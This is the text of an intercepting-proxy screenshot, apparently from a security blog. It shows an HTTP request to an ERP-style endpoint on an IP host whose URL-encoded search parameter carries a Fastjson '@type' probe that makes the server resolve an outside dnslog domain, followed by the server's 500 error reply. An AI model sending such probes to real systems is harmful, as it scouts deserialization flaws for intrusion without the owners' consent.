 Send
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
JSON Decoder
GET
/depotHead/list?search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%6
5%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%74
%77%6b%70%72%71%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d&currentPage=1&pageSiz
e=10 HTTP/1.1
Host: 47.116.69.14
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
Edg/87.0.664.47
X-Requested-With: XMLHttpRequest
Referer: http://47.116.69.14/pages/bill/purchase_orders_list.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=6F7FFF6DCDE2ABD77FF60590D7E8E9AA;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1606115439,1606361289;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1606361373
Connection: close
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Thu, 26 Nov 2020 04:25:22 GMT
Connection: close
Content-Length: 33
{"msg":"未知异常","code":500}
Qingy之安全